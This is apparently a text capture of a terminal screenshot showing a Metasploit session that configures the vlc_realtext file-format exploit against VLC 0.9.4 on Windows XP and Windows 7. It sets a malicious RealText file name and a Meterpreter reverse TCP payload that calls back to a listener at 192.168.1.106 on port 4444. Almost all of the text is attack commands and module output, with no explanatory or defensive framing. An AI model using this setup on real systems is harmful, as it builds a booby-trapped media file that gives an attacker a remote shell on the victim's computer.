 root : .ruby.bin
File Edit View Bookmarks Settings Help
msf exploit(vlc_realtext) > set filename justin.rt
filename => justin.rt
msf exploit(vlc_realtext) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(vlc_realtext) > set lhost 192.168.1.106
lhost => 192.168.1.106
msf exploit(vlc_realtext) > show options
Module options (exploit/windows/fileformat/vlc_realtext):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME justin.rt yes The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 VLC 0.9.4 on Windows XP SP3 / Windows 7 SP1
msf exploit(vlc_realtext) >
root : .ruby.bin
root : .ruby.bin
12:04 am